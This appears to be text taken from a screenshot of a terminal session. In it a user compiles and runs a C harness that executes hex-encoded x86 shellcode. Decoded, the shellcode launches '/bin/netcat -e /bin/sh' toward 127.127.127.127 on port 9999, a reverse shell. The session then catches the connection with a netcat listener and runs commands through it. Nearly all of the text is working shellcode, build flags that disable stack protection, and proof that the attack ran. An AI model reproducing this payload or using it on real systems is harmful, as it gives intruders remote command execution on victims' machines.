 morgawr@verdandi:/tmp/exploit$ cat shellcode.c
char shellcode[] = "\xeb\x3c\x5e\x31\xc0\x88\x46\x0b\x88\x46\x0e\x88\x46\x16\x88\
x46\x26\x88\x46\x2b\x89\x76\x2c\x8d\x5e\x0c\x89\x5e\x30\x8d\x5e\x0f\x89\x5e\x34\x
8d\x5e\x17\x89\x5e\x38\x8d\x5e\x27\x89\x5e\x3c\x89\x46\x40\xb0\x0b\x89\xf3\x8d\x4
e\x2c\x8d\x56\x40\xcd\x80\xe8\xbf\xff\xff\xff\x2f\x62\x69\x6e\x2f\x6e\x65\x74\x63
\x61\x74\x23\x2d\x65\x23\x2f\x62\x69\x6e\x2f\x73\x68\x23\x31\x32\x37\x2e\x31\x32\
x37\x2e\x31\x32\x37\x2e\x31\x32\x37\x23\x39\x39\x39\x39\x23\x41\x41\x41\x41\x42\x
42\x42\x42\x43\x43\x43\x43\x44\x44\x44\x44\x45\x45\x45\x45\x46\x46\x46\x46";
int main()
{
        int (*ret)() = (int(*)())shellcode;
        ret();
}
morgawr@verdandi:/tmp/exploit$ gcc shellcode.c -fno-stack-protector -z execstack
-o shellcode
morgawr@verdandi:/tmp/exploit$ file shellcode
shellcode: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linke
d (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=7a8cca0c87660ff5aa191a4
4c7e7dd8f671cd09a, not stripped
morgawr@verdandi:/tmp/exploit$ ./shellcode
morgawr@verdandi:/tmp/exploit$ netcat -lvp 9999
Connection from 127.0.0.1:33573
ls
shellcode
shellcode.c
echo "It works!"
It works!
figlet "PWND"
PWND